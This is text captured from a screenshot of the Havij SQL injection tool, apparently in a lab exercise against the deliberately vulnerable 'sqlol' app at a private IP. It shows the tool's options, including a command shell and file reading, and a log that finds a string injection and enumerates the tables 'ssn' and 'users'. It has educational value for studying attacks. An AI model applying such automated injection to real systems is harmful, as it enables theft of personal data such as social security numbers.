 Havij
Target: http://192.168.198.175/sqlol/search.php?q=x
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sqlol
ssn
users
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Injection type is String (')
Valid String Column is 1
Current DB: sqlol
Count(table_name) of information_schema.tables where table_schema=0x73716C6F6C is 2
Tables found: ssn,users